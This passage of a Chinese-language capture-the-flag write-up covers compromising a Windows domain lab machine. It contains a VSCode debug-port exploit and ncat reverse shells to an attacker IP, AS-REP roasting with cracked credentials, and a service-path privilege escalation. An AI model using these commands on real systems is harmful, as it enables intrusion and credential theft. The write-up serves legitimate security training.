smb_login 使用前面得到的用户名和密码字典枚举smb,得到一组有效账号密码:
1 tushikikatomo : finance1
user flag 使用这个账号密码登录,在桌面得到user.txt:
收集信息 特权用户 1 2 3 4 5 6 7 8 9 10 11 12 13 whoami /all # 当前用户基本没什么权限 Get-ADUser -Filter * -SearchBase "DC=MEGACORP,DC=LOCAL" Get-ADgroup -Filter * Get-ADPrincipalGroupMembership jorden | Select-Object Name Name ---- Domain Users Remote Management Users Server Operators Developers
注意jorden用户在Developers 和Server Operators 组中,这个用户应该具有某些特权

VSCode LCE 使用Get-Process能够发现很多Code进程,这是Visual Studio Code
VSCode有一个历史漏洞CVE-2019-1414,Local Command Execution

cefdebug 我们可以用cefdebug找到调试端口然后执行代码反弹shell
1 2 3 ./cefdebug.exe ./cefdebug.exe --url ws://127.0.0.1:15836/115bfde7-b2cc-49ff-a271-c5b844070216 --code "process.mainModule.require('child_process').exec('cmd.exe /c C:/temp/ncat.exe 10.10.14.109 6666 -e cmd.exe')"
得到的是cyork用户

敏感文件 在C:\inetpub\wwwroot\bin>目录有两个文件,MultimasterAPI.dll和MultimasterAPI.pdb,下载这两个文件后能够在其中发现一个密码:
1 MASTER7{ "info" : "MegaCorp API" }!application/json server=localhost;database=Hub_DB;uid=finder;password=D3veL0pM3nT!;
但使用这个密码登录finder失败,密码是由development变形而来,想到需要前面得到的Developers 用户组中的用户
Developers 1 Get-ADGroupMember -Identity Developers
使用得到的用户尝试,成功登录sbauer, 但这个用户也没什么特权:
Kerberoasting 注意到这句信息
1 Kerberos support for Dynamic Access Control on this device has been disabled.
使用了Kerberos,但没有设置DONT_REQ_PREAUTH的单个账号,我们的目标是jorden用户,尝试手动设置,成功:
1 Set-ADAccountControl -Identity jorden -doesnotrequirepreauth $true
之后使用 GetNPUsers.py获取TGT:
1 2 3 sudo python3 GetNPUsers.py MEGACORP.local/sbauer:D3veL0pM3nT! -dc-ip 10.10.10.179 -request $krb5asrep$23$jorden@MEGACORP.LOCAL:cb7716edef8e72686a4023195ee2b0d8$6885a7f1d49042a8a5dca1124b266811109adae0adeb85c1d46f04ae43e9ab21744018dd84c0f628b3bd7aa4c7045d0b644af52ee87ef0177f3cc13f7c1e498e47253e789af0d106c329a3bfcb3901f99d4513d156be88423e90804c606951e84591f90852db4f110c866e7386750e44dc3ee0fb57fead301944056299104e8f642e37bb7d943978bf197b0f8d05308b40cfee11f7b85d379312e131ed9b7e5408c8c172b10b62b27f4597a00a1dd5e7abff8ac0f1e4d7c8d823c589b457388b956a7fc4c467eca087ede5dd92afbbd08023cec022907ddaae4677e77244c22cbbb1188d0054d93a27e482289ad5feb4
直接使用hashcat破解:
1 2 3 hashcat -m 18200 -D 1 -a 0 -n 10 hash.txt /usr/share/wordlists/rockyou.txt --force rainforest786
jorden 使用这个密码登录jorden:

使用winPEAS我们可以发现这个用户可以控制系统服务:

提权 那么我们可以随意修改一个服务的imagepath,重启服务,反弹system权限的shell:
1 2 REG add HKLM\System\CurrentControlSet\Services\SensorDataService /v ImagePath /t REG_EXPAND_SZ /d "cmd.exe /c C:\temp\ncat.exe 10.10.14.109 8888 -e cmd.exe" /f sc.exe start SensorDataService
root flag 在Administrator用户桌面得到root.txt:
参考资料
Last updated: 2020-09-21 08:32:17